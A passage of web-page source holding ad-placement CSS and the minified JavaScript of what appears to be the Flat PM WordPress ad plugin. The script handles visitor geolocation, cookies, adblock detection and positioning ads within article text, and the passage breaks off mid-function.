.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var 